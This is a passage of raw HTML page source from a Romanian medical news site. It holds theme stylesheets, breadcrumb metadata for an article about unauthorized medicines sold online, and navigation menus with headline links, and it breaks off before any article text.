        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://stirimedicale.info/wp-content/uploads/2017/11/footer_bg.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Roboto Condensed";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: business */

.td-business .td_block_weather .td-weather-city,
		.td-business .td_module_mx1 .td-module-meta-info .td-post-category,
		.td-business .td-post-views *,
		.td-business .td-post-comments a,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,
		.td-business.home .td-category-header .td-pulldown-category-filter-link:hover {
			color: #005689;
		}

		.td-business .td_module_19 .td-read-more a,
		.td-business .td-category-header .td-pulldown-filter-display-option,
		.td-business .td-category-header .td-pulldown-filter-list,
		.td-business.home .td-pb-article-list .td_module_1 .td-post-category,
		.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,
		.td-business .td-category a {
			background-color: #005689;
		}

		
		.td-business.home .td-business-home-row .td-business-demo-js-date-today {
			color: #005689;
		}

		
		.td-business .td-footer-template-3 .footer-text-wrap .footer-email-wrap a,
		.td-business .td-footer-template-3 .td_module_wrap:hover .entry-title a,
		.td-business .td-footer-template-3 .widget a:hover {
			color: #83c5ec;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://stirimedicale.info/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://stirimedicale.info/category/uncategorized/",
                                "name": "Uncategorized"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/",
                                "name": "Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!"                                
                            }
                        }    ]
                        }
                       </script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

</head>

<body class="post-template-default single single-post postid-390 single-format-standard avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate global-block-template-11 td-business single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://stirimedicale.info/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Știri Medicale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/stiri_medicale/curier_juridic/">E. Curier Juridic</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Profesioniștii<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/articole/">Articole</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri</a></li>
	<li class="menu-item-0"><a href="https://stirimedicale.info/category/profesionistii/sfatul_specialistului/">Sfatul Specialistului</a></li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://stirimedicale.info/evenimente/">Evenimente medicale</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://stirimedicale.info/pacientul/">Pacientul</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://stirimedicale.info/parteneri/">Parteneri</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://stirimedicale.info/despre-noi/">Despre noi</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://stirimedicale.info/contact_info/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://stirimedicale.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                luni, ianuarie 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://stirimedicale.info/">
            <img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" alt=""/>
            <span class="td-visual-hidden">Stiri Medicale</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://stirimedicale.info/">
			<img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_002-retina-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_001.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://stirimedicale.info/">
			<img class="td-retina-data" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://stirimedicale.info/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Știri Medicale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e5de6134a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696e5de6134a5" ><script>var block_td_uid_2_696e5de6134a5 = new tdBlock();
block_td_uid_2_696e5de6134a5.id = "td_uid_2_696e5de6134a5";
block_td_uid_2_696e5de6134a5.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_2_696e5de6134a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e5de6134a5_rand","tdc_css_class_style":"td_uid_2_696e5de6134a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e5de6134a5.td_column_number = "3";
block_td_uid_2_696e5de6134a5.block_type = "td_block_mega_menu";
block_td_uid_2_696e5de6134a5.post_count = "4";
block_td_uid_2_696e5de6134a5.found_posts = "215";
block_td_uid_2_696e5de6134a5.header_color = "";
block_td_uid_2_696e5de6134a5.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e5de6134a5.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_2_696e5de6134a5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e5de6134a5" id="td_uid_3_696e5de6140c6" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="" href="https://stirimedicale.info/category/stiri_medicale/">Toate</a><a class="mega-menu-sub-cat-td_uid_2_696e5de6134a5"  id="td_uid_4_696e5de6140f8" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="10" href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a><a class="mega-menu-sub-cat-td_uid_2_696e5de6134a5"  id="td_uid_5_696e5de614122" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="11" href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice</a><a class="mega-menu-sub-cat-td_uid_2_696e5de6134a5"  id="td_uid_6_696e5de614163" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="8" href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale</a><a class="mega-menu-sub-cat-td_uid_2_696e5de6134a5"  id="td_uid_7_696e5de61418a" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="9" href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate</a><a class="mega-menu-sub-cat-td_uid_2_696e5de6134a5"  id="td_uid_8_696e5de6141ab" data-td_block_id="td_uid_2_696e5de6134a5" data-td_filter_value="27" href="https://stirimedicale.info/category/stiri_medicale/curier_juridic/">E. Curier Juridic</a></div></div><div id=td_uid_2_696e5de6134a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
